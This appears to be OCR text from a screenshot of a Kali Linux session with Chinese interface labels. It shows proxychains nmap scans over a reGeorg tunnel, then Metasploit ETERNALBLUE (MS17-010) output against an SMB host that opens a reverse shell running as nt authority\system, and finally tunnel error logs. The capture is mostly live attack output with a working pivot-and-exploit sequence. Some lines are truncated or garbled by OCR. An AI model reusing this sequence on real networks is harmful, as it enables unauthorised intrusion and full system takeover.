 应用程序
文件(F) 编辑(E) 查看(V) 虚拟机(M) 选项卡(T) 帮助(H)
主页
Kali-Linux-2018.2-vm-am...
mount-
shared-
folders.sh
restart-vm-
tools.sh
ms17.txt
ZIP
reGeorg-
master.zip
reGeorg-
master
eGeorg+pr
oxychains内
网渗透.txt
root@kali: ~
文件(F) 编辑(E) 查看(V) 搜索(S) 终端(T) 帮助(H)
root@kali:~# proxychains nmap -Pn -sV 192.168.10.42
ProxyChains-3.1 (http://proxychains.sf.net)
Starting Nmap 7.70 ( https://nmap.org ) at 2018-05-13 09:09 EDT
Nmap scan report for 192.168.10.42
Host is up.
All 1000 scanned ports on 192.168.10.42 are filtered
Service detection performed. Please report any incorrect results at
.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 208.32 seconds
root@kali:~# proxychains nmap -Pn -sV 192.168.10.100
ProxyChains-3.1 (http://proxychains.sf.net)
Starting Nmap 7.70 ( https://nmap.org ) at 2018-05-13 09:22 EDT
Nmap scan report for 192.168.10.100
Host is up.
All 1000 scanned ports on 192.168.10.100 are filtered
Service detection performed. Please
.org/submit/ .
Nmap done: 1 IP address (1 host up)
root@kali:~#
root@kali: ~
root@kali: ~
文件(F) 编辑(E) 查看(V) 搜索(S) 终端(T) 帮助(H)
|S-chain|-<>-127.0.0.1:1080-<><>-192.168.61.100:445-<><>-OK
[*] 192.168.61.100:445 - Sending last fragment of exploit packet!
[*] 192.168.61.100:445 - Receiving response from exploit packet
[+] 192.168.61.100:445 - ETERNALBLUE overwrite completed successfully (0xC000000
D)!
[*] 192.168.61.100:445 - Sending egg to corrupted connection.
[*] 192.168.61.100:445 - Triggering free of corrupted buffer.
[*] Command shell session 1 opened (192.168.61.123:4444 -> 192.168.61.100:50801)
at 2018-05-13 09:27:14 -0400
[+] 192.168.61.100:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
-=-=-=
[+] 192.168.61.100:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-WIN-=-=-=-=-=-=-=-=-=-=-=-=-=
-=-=-=
[+] 192.168.61.100:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
-=-=-=
Microsoft Windows [�汾 6.1.7601]
(c) 2009 Microsoft Corporation
C:\Windows\system32>whoami
whoami
nt authority\system
C:\Windows\system32>
文件(F) 编辑(E) 查看(V) 搜索(S) 终
[INFO ] [192.168.61.100:445]
[INFO ] [192.168.61.100:445] Connection Terminated
[INFO ] [192.168.61.100:445]
[ERROR ] [192.168.61.100:445] Status: [FAIL]: Message [None] Shutt
ing down
[INFO ] [192.168.61.100:445] Connection Terminated
[INFO ] [192.168.61.100:445]
[INFO ] [192.168.61.100:445] Connection Terminated
[INFO ] [192.168.61.100:445] Connection Terminated
[ERROR ] [192.168.61.100:445] HTTP [200]: Status: [FAIL]: Message [None] Shutt
ing down
[INFO ] [192.168.61.100:445] Connection Terminated
[ERROR ] [192.168.61.100:445] HTTP [200]: Status: [FAIL]: Message [None] Shutt
ing down
[INFO ] [192.168.61.100:445] Connection Terminated
[INFO ] [192.168.61.100:445] Connection Terminated
[INFO ] [192.168.61.100:445] Connection Terminated
[ERROR ] [192.168.61.100:445] HTTP [200]: Status: [FAIL]: Message [None] Shutt
ing down
[INFO ] [192.168.61.100:445] Connection Terminated
[INFO ] [192.168.61.100:445] Connection Terminated
[INFO ] [192.168.61.100:445] Connection Terminated
[INFO ] [192.168.61.100:445] Connection Terminated